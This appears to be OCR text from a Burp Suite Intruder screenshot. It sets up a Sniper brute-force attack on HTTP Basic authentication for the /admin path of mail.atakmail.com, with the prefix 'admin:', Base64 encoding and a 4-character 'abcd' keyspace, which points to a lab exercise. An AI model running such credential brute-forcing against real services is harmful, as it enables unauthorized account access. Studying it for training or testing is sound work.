 Sniper attack
Start attack
Target
https://mail.atakmail.com
Update Host header to match target
Add §
Clear §
Auto §
1 GET /admin HTTP/2
2 Host: mail.atakmail.com
3 Cache-Control: max-age=0
4 Authorization: Basic §username:password§
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
1 highlight
1 payload position
Length: 703
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 256
Request count: 256
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: abcd
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: admin:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings